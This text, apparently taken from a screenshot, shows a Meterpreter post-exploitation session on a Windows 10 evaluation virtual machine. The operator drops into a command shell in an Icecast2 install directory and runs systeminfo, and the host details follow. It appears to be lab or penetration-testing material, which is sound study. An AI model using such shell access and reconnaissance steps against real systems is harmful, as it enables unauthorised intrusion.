 meterpreter > shell
Process 4884 created.
Channel 6 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo

Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          6/15/2021, 4:13:06 AM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineInt
el ~2394 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)